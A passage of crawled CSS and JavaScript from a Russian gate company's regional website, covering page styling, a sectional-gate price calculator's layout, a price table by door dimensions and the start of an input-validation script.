    text-transform: uppercase;
    text-align: center;
}

.pers a:hover {
    background: #FA6534;
}

.pers a:hover span {
    color: white;
}

.pers a:before {
    content: initial;
}

.link_catalog {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}

.link_catalog__item {
    width: 24%;
    margin: 10px calc(0.5%);
    position: relative;
}

.link_catalog__item__img {
    width: 100%;
    height: 145px;
    object-fit: cover;
}

.link_catalog__item:hover .link_catalog__item__title {
    color: #0695b3;
    text-decoration: underline;
}

.link_catalog__item__link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

@media only screen and (max-width: 768px) {
    .link_catalog__item {
        width: 30%;
        margin: 10px calc(10% / 6);
    }
}

@media only screen and (max-width: 580px) {
    .link_catalog__item {
        width: 45%;
        margin: 10px calc(10% / 4);
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog__item {
        width: 90%;
        margin: 10px 5%;
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog {
        flex-flow: column;
        justify-content: flex-start;
        align-items: center;
    }
    .link_catalog__item {
        width: 300px;
        margin: 10px 0;
    }
}

@media(max-width: 500px) {
    .pers a {
        display: inline-block;
        width: 100%;
    }
    .pers {
        padding: 0 10px;
        padding-top: 20px;
    }
}

.services .item a {
    min-height: 240px;
}

.services .item .data {
    height: 45px;
}

.b-mh-contacts {
    padding: 0px;
}

.b-mh-contacts__contact {
    display: block;
    padding: 8px 15px;
}

.b-share .b-share-icon.b-share-icon_vkontakte {
    background: url(/bitrix/templates/vorota/img/vk.png) center center no-repeat;
    opacity: .22;
}

@media (max-width: 991px) {
    .hide.filter,
    .hide.filter .aroundfilter .smartfilter,
    .hide.filter .smartfilter ul .bx_filter_prop>.body {
        display: block !important;
    }
}

.free-calc {
    font-size: 14px;
    padding: 5px;
}

.name_h4 {
    color: #0695b3;
    clear: both;
    margin: 10px 0 10px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    line-height: 1.1;
    display: block;
}

.partners {
    clear: both;
}

.variant-blocks {
    text-align: center;
}

.variant-block {
    display: inline-block;
    vertical-align: top;
    width: 18.5%;
    margin-right: 10px;
}

.variant-img {
    text-align: center;
    padding: 40px;
    margin-bottom: 10px;
    background-color: #eef3fa;
}

.variant-block img {
    width: 100%;
}

.color-item {
    width: 15%;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    text-align: center;
    margin-top: 2em;
}

.colorImg img {
    border-radius: 50%;
    width: 120px;
    height: 120px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
}

.colorImg {
    margin-bottom: 10px;
}

.coloPalleteBlock {
    text-align: center;
}

.colorText {
    font-weight: bold;
    margin-top: 25px;
}

div.h3 {
    margin-top: 2em;
}

.for-line .section-callback {
    position: relative;
}

.for-line .section-callback:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #4444;
    left: 0;
    right: 0;
    bottom: -30px;
}

.line-bottom .new_h2 {
    margin-top: 2em;
}


/*
.ul-cat-menu-main.ul-cat-menu-main-1 {
	position: relative!important;
}
.ul-cat-menu-main-2 {
	width: 100%!important;
}
.ul-cat-menu-main-1 li {
	position: initial!important;
}
.ul-cat-menu-main-3 {
	min-height: 100%;
}*/

.wrapperImages {
    min-height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.wrapperImages img {
    max-height: 200px;
}

.company_advantages .vorota-dop {
    position: absolute;
    top: -10px;
    display: none;
    right: -195px;
    width: 190px;
    background: #fff;
    font-size: 13px;
    color: #000;
    padding: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    z-index: 9999;
}

.company_advantages li:hover .vorota-dop {
    display: block;
}

.company_advantages ul {
    position: relative;
}

.section-banner {
    position: relative;
}

.banner-video-btn-section {
    position: absolute;
    top: 20%;
    right: 20%;
    z-index: 9999;
    font-size: 70px;
    color: #ffffffe0;
    cursor: pointer;
}

.banner-video-btn-section:hover {
    color: #fff;
}

.section-banner-video-container {
    text-align: center;
}

@media (max-width: 1199px) {
    .banner-video-btn-section {
        right: 1%;
    }
}

@media (max-width: 680px) {
    .info .data.data-without-pict {
        text-align: center;
    }
    body .new_custom_header .navbar-collapse .container.container-mobile {
        display: block;
    }
    body .wrapperImages img {
        min-height: auto;
        max-height: 100%;
    }
    body .main-picture-wrapper {
        height: auto;
    }
    .banner-video-btn-section {
        right: 1%;
        top: 1%;
    }
}

.calc-offer__price {
    color: #0695b3;
    font-weight: bold;
}

.blue-bg-baner {
    background-color: #0f75bd;
    color: #fff;
    font-size: 23px;
    padding: 20px;
    max-width: 432px;
}

.h1-blue {
    background-color: #0f75bd;
    padding: 20px;
}

.rs-banners_desc-39996 {
    display: block !important;
}

.avto-vopros {
    display: block;
    border: 1px solid #0695b3;
    padding: 9px 14px;
    text-align: center;
    text-decoration: none;
    margin-top: 10px;
}

.detail-btn-new a {
    width: 100%;
}

.detail-btn-new {
    flex-wrap: wrap;
    width: 100%;
}

.span-gallery {
    margin-right: 4px;
    font-size: 18px;
}

.btn.avto-vopros {
    white-space: initial;
    line-height: 15px;
}

.span-gallery span {
    border-bottom: 1px dashed #0695b3;
}

.podbor-mobile .close1 {
    display: none;
}

.podbor-mobile.active .close1 {
    display: inline;
}

.podbor-mobile.active .open {
    display: none;
}

@media (max-width: 360px) {
    body .work-btn-block.detail-btn {
        width: 35%;
    }
    body .work-btn-block.detail-btn .btn-default {
        padding: 7px 4px;
    }
}

.element_price_old {
    padding-top: 20px;
}

.element_price_old,
.old-price-1 {
    position: relative;
}

.old-price-1 {
    text-decoration: line-through;
}

.prise_sale_sect {
    color: #0695b3;
    font-weight: bold;
    position: absolute;
    bottom: 17px;
    left: 0;
    width: 150px;
    text-align: left;
}

.alert-warning-top-text {
    background: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    border-color: border-color;
    text-align: center;
    color: #8a6d3b;
    padding: 7px 15px;
}

.show_more_link_filter .div_open_hide {
    display: none;
}

body .bx_filter .hidden-block {
    display: none;
}

body .bx_filter .hidden-block.active {
    display: flex;
}

.show_more_link_filter.active .div_open_hide {
    display: block;
}

.show_more_link_filter {
    cursor: pointer;
    color: #1d2c60;
    margin-bottom: 13px;
    margin-top: -2px;
    display: block;
    width: 100%;
    clear: both;
    font-size: 15px;
    color: #0695b3;
    font-weight: bold;
}

.show_more_link_filter .div_open span,
.show_more_link_filter .div_open_hide span {
    font-size: 10px;
    margin-left: 2px;
}

.show_more_link_filter.active .div_open {
    display: none;
}

.info .data.data-without-pict .name.aprimary {
    display: inline-block;
    color: black;
    width: 100%;
    font-weight: 700;
    text-decoration: none;
    user-select: none;
    padding: .25em .5em;
    outline: none;
    color: #fff;
    text-align: center;
    border: 1px solid rgb(43 97 130);
    box-shadow: 0 0 0 60px rgba(0, 0, 0, 0) inset, .1em .1em .2em #918780;
    border-radius: 6px;
    transition: box-shadow .2s, border-color .2s;
    background: #7DA9C6;
    margin-bottom: 12px;
}

.info .data.data-without-pict .name.aprimary span {
    border-bottom: none;
}

body .gallery-shlagbaum {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 25px;
}

body .gallery-shlagbaum:last-child:before {
    display: none;
}

body .gallery-shlagbaum:before {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #e3dede;
    margin-left: 15px;
    margin-right: 15px;
}

.list .element:hover {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.06), 0 6px 30px 5px rgba(0, 0, 0, 0.04), 0 8px 10px -7px rgba(0, 0, 0, 0.12);
    transition: all 0.3s ease-in-out 0s;
}

.dies {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
}

.dies__item {
    display: inline-block;
    padding: 5px 7px 3px;
    margin-bottom: 3px;
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
}

.dies__item-new {
    background-color: #00AD58;
}

.dies__item-hit {
    background-color: #FF8300;
}

.dies__item-stock {
    background-color: red;
}

@media (max-width: 860px) {
    .coloPalleteWrapper .item .itemText {
        line-height: 20px;
        height: 50px;
    }
    .coloPalleteWrapper .item {
        width: 22%;
    }
}

@media (max-width: 1000px) {
    .color-item {
        width: 20%;
    }
}

@media (max-width: 860px) {
    .variant-img {
        text-align: center;
        padding: 5px;
    }
}

@media (max-width: 560px) {
    .color-item {
        width: 30%;
    }
    .coloPalleteWrapper .item .itemText {
        font-size: 14px;
    }
    .coloPalleteWrapper .item {
        width: 29%;
    }
    .variant-block {
        width: 24%;
    }
}

@media (max-width: 460px) {
    .color-item {
        width: 44%;
    }
    .variant-block {
        width: 38%;
    }
}

@media (max-width: 380px) {
    body .variant-block {
        width: 44%;
    }
}

.new_custom_header-wr li.dropdown-submenu {
    position: relative;
}

.cta_form_pdn {
    margin-top: 10px;
    margin-left: 20px;
}

.cta_form_pdn label {
    font-weight: normal;
    font-size: 13px;
}

.sectiondescription .fancyajax:before,
.sectiondescription .fancyajax:after {
    display: none;
}

.video-carusel {
    position: relative;
    height: 410px;
}

.video-carusel .owl-carousel .owl-nav.disabled {
    display: block;
}

.video-carusel .owl-next,
.video-carusel .owl-prev {
    position: absolute;
    top: 47%;
    transform: translateY(-50%);
    font-size: 0;
    width: 50px;
    height: 50px;
    background-color: gray;
    cursor: pointer;
    font-family: FontAwesome;
}

.video-carusel .owl-next {
    right: 0;
}

.video-carusel .owl-prev {
    left: 0;
}

.video-carusel__item {
    position: relative;
}

.video-carusel .owl-prev:after {
    content: "\f104";
}

.video-carusel .owl-next:after {
    content: "\f105";
}

.video-carusel .owl-prev:after,
.video-carusel .owl-next:after {
    display: inline-block;
    font-size: 44px;
    color: #000;
    transform: translate(17px, -5px);
}

.video-carusel__item iframe {
    width: 100%;
}

.video-carusel__item:after,
.video-carusel__item:before {
    content: '';
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 40%;
    height: 100%;
}

.video-carusel__item:before {
    left: auto;
    right: 0;
}

.video-carusel .owl-dots {
    text-align: center;
}

.video-carusel .owl-dot {
    display: inline-block;
}

.video-carusel .owl-dot span {
    width: 11px;
    height: 11px;
    background-color: #ccc;
    border-radius: 50%;
    display: block;
    margin: 5px 3px;
}

.video-carusel .owl-dot.active span {
    background-color: #000;
}

@media (min-width: 600px) {
    .video-carusel2 .owl-stage {
        position: relative;
        margin: 0 auto;
    }
}

.proizvodstvo-slider a {
    margin-left: 10px;
    margin-right: 10px;
}

.main_banner .banner_button {
    top: 75%;
}

@media (max-width: 800px) {
    .banner_text_new .banner_text_span span {
        font-size: 27px !important;
    }
}

.dies__item.dies__item-diz {
    background: #14a9c9;
}

.komplect-f22 .tabs-nav {
    padding-left: 0;
    display: flex;
    justify-content: center;
}

body .komplect-f22 .tabs-nav li:before {
    display: none;
}

body .komplect-f22 .tabs-nav li .active {
    border-bottom: 2px solid #ff6948;
}

body .komplect-f22 .tabs-nav li {
    list-style-type: none;
    margin-left: 20px;
    margin-right: 20px;
}

body .komplect-f22 .tabs-nav li a {
    font-size: 20px;
    text-decoration: none;
    padding-bottom: 2px;
    border-bottom: 2px solid #0084c9;
}

.buttons-1-block-mobile {
    display: none;
}

@media (max-width: 768px) {
    .new_custom_header .buttons-1-block-mobile .fa-map-marker-alt {
        color: #000;
    }
    .new_custom_header .buttons-1-block-mobile .regions {
        justify-content: left;
        align-items: start;
        margin: 0;
        margin-bottom: 0px;
        margin-left: 0px;
        background: #fff;
        margin-left: -10px;
        margin-bottom: 10px;
        color: #000;
    }
    .navbar.navbar-default.mega-menu {
        min-height: 0px;
    }
    .buttons-1-block-mobile .navbar-toggle {
        margin-top: 5px;
        float: left;
    }
    .buttons-1-block {
        background: #ebebeb;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 8px;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar {
        display: block;
        width: 42px;
        height: 3px;
        border-radius: 1px;
        background: #1d78b8;
    }
    .buttons-1-block-desctop {
        display: none;
    }
    .buttons-1-block-mobile {
        display: block;
    }
}

@media (max-width: 800px) {
    .komplect-f22 .tabs-nav {
        flex-wrap: wrap;
    }
    .komplect-f22 .tabs-nav li {
        margin-bottom: 20px;
    }
}

.gallery .item .col-md-12 .clearfix {
    transition: all, .2s, ease-in-out 0s;
}

.widgetsnew.widgets .widget1,
.widgetsnew.widgets .widget3,
.widgetsnew.widgets .widget4 {
    line-height: 1;
}

.gallery .item .col-md-12 .clearfix:hover {
    box-shadow: 1px 3px 5px 3px rgba(0, 0, 0, 0.15);
    border-color: rgba(200, 200, 200, 1);
}

.message-text-red {
    text-align: center;
    font-size: 20px;
    color: red;
    font-weight: bold;
}

.work-btn-block {
    display: flex;
    justify-content: center;
    padding: 10px;
}

.hidden-text {
    display: none;
}

.hidden-text.visible {
    display: block;
}

.text-toggle-button {
    cursor: pointer;
}

body form {
    pointer-events: none !important;
    filter: grayscale(1);
}

body.access_on form {
    pointer-events: all !important;
    filter: grayscale(0);
}

.whatsapp-icon {
    width: 66px;
    height: 66px;
    border-radius: 100%;
    box-sizing: border-box;
    cursor: pointer;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 10150;
    right: 29px;
    bottom: 137px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: all 0.5s ease;
}

.whatsapp-icon:after,
.whatsapp-icon:before {
    border: 1px solid #32d951 !important;
}

.whatsapp-hidden {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, visibility 0.5s ease;
}

.whatsapp-visible {
    opacity: 1;
    visibility: visible;
}

.social_icons {
    display: flex;
    flex-direction: row;
    gap: 10px;
    margin-left: 0 !important;
    margin-right: 0 !important;
    align-items: center;
    justify-content: center;
    width: 100% !important;
}

.social_icons a {
    height: 50px;
    display: block;
    width: 50px;
}

.social_icons a img {
    height: 100%;
    width: 100%;
    max-width: unset !important;
}

.contacts-socials .social_icons {
    justify-content: left;
    margin-bottom: 10px;
}

.contacts-socials .social_icons a {
    height: 35px;
    width: 35px;
}

.block__privacy--action2 {
    height: fit-content !important;
}

div#canc {
    height: fit-content !important;
}

.form-absolute {
    position: relative !important;
}

.wrapper_gorod.wrapper_gorod-otk {
    height: fit-content !important;
}
header .navbar .search-open{
    z-index: 1;
}

--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123
body_size: 1967
content:

#canc #afaxform input[type="text"],#afaxform textarea{background:#fcfcfc;background:-webkit-linear-gradient(top, #e8edee 0px, #fcfcfc 9px);text-align:left;}
#canc #cfact .active{border:2px solid #9cbf3f;}
#canc #frame{background: url(img/frame.png);width: 352px;height: 267px;position: absolute;top: 0;left: 0;}
#canc .vr-slider,.hr-slider,#canc .vr-slider input,#canc .hr-slider span{position:absolute;z-index:2;}
#canc .vr-slider{right: -26px;top: 0;}
#canc .hr-slider{top: 284px;right: -3px;}
#canc #spvh,#spvv{width:191px;height:20px;position:absolute;font-size:12px;color:#999;text-align:center;display:block;}
#canc #spvh{top: 5px;left: 65px;}
#canc #spvv{width: 151px;height: 20px;top: 130px;left: 261px;-o-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}
#canc .vr-slider .ui-widget-content,#canc .slider-x .ui-slider-range.ui-slider-range-max{height: 252px;width:4px;}
#canc .hr-slider .ui-widget-content,#canc .slider-y .ui-slider-range.ui-slider-range-min{width:292px;}
#canc .hr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{background: #ff6948;
    border-radius: 3px;
    overflow: hidden;}
#canc .hr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{
    background: #ff6948;
    border-radius: 3px;
    overflow: hidden;
    }
#canc .ui-slider-handle{border:0;}
#canc .hr-slider .ui-slider-handle,#canc .vr-slider .ui-slider-handle{width: 14px;height: 14px;border-radius: 50%;background: #ff6948;}
#canc .ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:pointer;text-decoration:none;}
#canc .ui-slider-horizontal .ui-slider-handle{top: -5px;margin-left: -7px;}
#canc .ui-slider{position:relative;text-align:left;}
#canc .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}
#canc .ui-slider.ui-state-disabled .ui-slider-handle,#canc .ui-slider.ui-state-disabled .ui-slider-range{filter:Verdana;}
#canc .ui-slider-horizontal{height:4px;}
#canc .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
#canc .ui-slider-horizontal .ui-slider-range-min{left:0;}
#canc .ui-slider-horizontal .ui-slider-range-max{right:0;}
#canc .ui-slider-vertical{width:4px;height:100px;}
#canc .ui-slider-vertical .ui-slider-handle{margin-bottom: -6px;margin-left: -5px;}
#canc .ui-slider-vertical .ui-slider-range{left:0;width:100%;}
#canc .ui-slider-vertical .ui-slider-range-min{bottom:0;}
#canc .ui-slider-vertical .ui-slider-range-max{top:0;}
#canc .scorer{position:relative;height:373px;}
#canc .scorer .leftcol{width:244px;height:auto;}
#canc .scorer .rightcol {width:349px;height:249px;position:absolute;left: 284px;top: 44px;}
#canc #cfact{width: 244px;height: 130px;}
#canc #cfact span{margin: 2px 0 -8px;display: block;}
#canc #cfact p{width: 40px;height: 40px;float:left;cursor:pointer;margin-top:10px;}
#canc #cfact p.active{width: 36px;height: 36px;}
#canc .scorer form{display:block;clear:both;top: 52px;position:static;}
#canc .scorer input[type="text"]{width:46px;height:24px;margin:0 7px 11px;text-align:center;font-size: 14px;  border: 1px solid #ccc;padding: 0px 5px;border-radius: 3px;}
#canc .p-otkatn .scorer .avgr{margin-top: 8px;}
#canc .avgr input[type="checkbox"],.mont input[type="checkbox"]{margin: 0;}
#canc label[for="size-x"],#canc label[for="size-y"]{display:inline-block;width:62px;}

#canc .scorer .zakaz{margin-top:-5px;width: 360px;position: relative;}
#canc .scorer .price{width:246px;margin: 10px 0 7px;font-size: 18px;text-align:left;}
#canc .scorer .phone[type="text"]{width: 196px;height: 40px;padding:0 0;display: block;margin: 8px 0 12px;text-align: center;font-size:16px;}
#canc .dop-fan{margin-top: -5px; margin-left: 17px;}
#canc .scorer input[type="submit"]{width: 200px;}
#canc input[type="checkbox"] {display: inline-block!important;margin-right: 12px!important;margin-top: 10px;}
/*#canc input[type="checkbox"] {display:none;}
#canc input[type="checkbox"] + label {}
#canc input[type="checkbox"] + label span{width: 18px;height: 18px;display: inline-block;margin: 2px 8px 8px 0;vertical-align:middle;background:url(./swich.png) 0 bottom no-repeat;cursor:pointer;content:"";}
#canc input[type="checkbox"]:checked + label span {background-position:top;}
#canc .avgr{margin-top: 10px;}*/

#canc .rlgates .hr-slider {top: 305px;right: 108px;}
#canc .rlgates .vr-slider {right: 79px;top: 0;}
#canc .rlgates .hr-slider .ui-widget-content,#canc  .rlgates .slider-y .ui-slider-range.ui-slider-range-min {width: 241px;}
#canc .rlgates .vr-slider .ui-widget-content,#canc  .rlgates .slider-x .ui-slider-range.ui-slider-range-max {height: 287px;}
#canc .scorer.ogates .rightcol{top: 68px;}
#canc .rsgates .vr-slider .ui-widget-content,#canc .rlgates .slider-x .ui-slider-range.ui-slider-range-max,#canc .ogates .vr-slider .ui-widget-content,#canc .ogates .slider-x .ui-slider-range.ui-slider-range-max {height: 200px;}
#canc .rsgates .vr-slider,#canc .ogates .vr-slider{right: -25px;top: 17px;}
#canc .rsgates .hr-slider,#canc .ogates .hr-slider {top: 235px;}


body #canc .scorer .rightcol {
  width: 349px;
  height: auto;
  position: absolute;
  left: 340px;
  top: 54px;
}
body #canc .rlgates .hr-slider {
  top: 278px;
  right: 38px;
}
 body #canc .rlgates .vr-slider {
  right: 12px;
  top: 5px;
}
body #canc .rlgates .vr-slider .ui-widget-content{height:252px;}
body #canc .rlgates .hr-slider .ui-widget-content{width: 292px;}
body #canc .scorer {
   height: auto;
}
body #canc ul{padding:0px;list-style:none;}
#fabform .ot_brend ul li, #fabform .ot_filling ul li {
  background-position: center!important;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
  width: 50px;
  height: 32px;
  border: 1px solid #d6d6d6;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
input[type="submit"] {
  height: 40px;
  text-transform: uppercase;
  color: #fff;
  background: #ff6948;
  border: 0;
  outline: 0;
  cursor: pointer;
  z-index: 9;
  font-size:16px;
  transition: all .25s ease-in-out;
}

input[type="submit"]:hover {
  cursor: pointer;
  background: #d2562e;
}
.price {
  padding-bottom: 15px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
width: 32px;
  height: 22px;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
.ot_panel ul li.active ,.ot_filling ul li.active {
width: 30px;
  height: 20px;
  border: 2px solid #4d5967;
  background-position: -1px -1px!important;
}

.ot_panel ul.col-roll li.roll5 {
  background: url(./sek5.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll4 {
  background: url(./sek4.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll3 {
  background: url(./sek3.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll2 {
  background: url(./sek2.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll1 {
  background: url(./sek1.png)no-repeat center;
  background-size: cover;
}
h4{clear:both;margin: 10px 0 10px;}
.blockimg{background: url(./sect/bg-section.jpg);width:320px;height:270px;position: absolute;
  left: 0;
  top: 0;}
  .hinddensek{height: 246px;width: 286px;overflow: hidden;position: absolute;left: 25px;top: 12px;}
  .hinddensek img{position: absolute;top: -20px;}

ul.col-roll li:before {
  content: '';
  display: none;
}

@media(max-width: 800px) {
	.calsek .form-grid {
		margin-left: 0 !important;
		width: 95% !important;
		margin-top: 0 !important;
	}
	
	.calsek #sizef {
		display: block !important;
	}
	
	.calsek #fabform {
		width: 100% !important;
	}
	
	.calsek .ot_filling {
		margin-top: 0 !important;
	}
}




--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css
body_size: 624
content:
.rlgates{
	display:grid!important;
	grid-template-areas: "checks img banner"
						 "checks img banner"
						 "types colors form";
}
#sizef{
	display:flex;flex-wrap:wrap;align-items:center;	
}
#canc #sizef input{
	font-size: 1em;
    width: 70px;
    height: 25px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li{
	width:40px!important;
	height:28px!important;
}
.ot_panel ul li.active, .ot_filling ul li.active{
	width:42px!important;
}
.leftcol{
	grid-area:checks
}
body #canc .scorer .rightcol{
	grid-area:img;
	width:370px!important;
}
.wrapper_gorod{
	grid-area:banner;
}
.form-grid{
	grid-area:form;    
	margin-left: 3em;
    margin-top: -4em;
}
.ot_panel{
	grid-area:types;
}
.ot_filling{
	grid-area:colors;
}
.inputs{
	display:flex;flex-wrap:wrap;justify-content:space-between;
}
#canc{
	margin-top:2em;
}
#canc .scorer .phone[type="text"]{
	width:49%!important;
}

@media(max-width:1200px){
	.rlgates{
		grid-template-areas: "checks img colors"
							 "checks img colors"
							 "types img form";
	}
	.wrapper_gorod{
		display:none;
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:300px;
		margin-left:3em;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	#fabform{
		width:84%;
	}

}
@media(max-width:1100px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors img img"
							 "form form form";
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:100%;
		margin-left:0;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	body #canc .scorer .rightcol{
		width:500px!important;
	}
	.form-grid{
		margin-top:2em;
		margin-left:0;
	}
	#fabform{
		width:100%;
	}

}
@media(max-width:992px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors form form";
	}
	body #canc .scorer .rightcol{
		width:370px!important;
	}
}
@media(max-width:767px){
	.rlgates{
		grid-template-areas: "img"
							"types"
							 "colors"
							 "checks"
							 "form";
	}

	.rightcol {
		margin-bottom: 30px;
	}
	
	body #canc .scorer .rightcol {
		width: 90%!important;
		margin-top: 2em;
	}
	#canc .scorer .leftcol{
		width:100%;
		margin-left:0;
	}
	#sizef{
		justify-content:space-around;
	}
}
@media(max-width:400px){
	body #canc .scorer .rightcol{
		width:250px!important;
	}
	#fabform{
		width:80%;
	}
	.ot_filling, .ot_panel{
		max-width:320px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js
body_size: 1386
content:
var calcsek = {
	'r1': {
		1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
		1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
		2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
		2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
		2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
		2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
		2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
		2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
		2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
		2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
		3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
		3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
		3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123
body_size: 4222
content:
$(document).ready(function() {
    $('#cfact p').click(function() {
        $('#cfact p').removeClass('active');
        var color = $(this).attr('rel');
        $(this).addClass('active');
        $('#cshadow img').attr('src', color);
    });
    $('input#size-x').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $('input#size-y').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
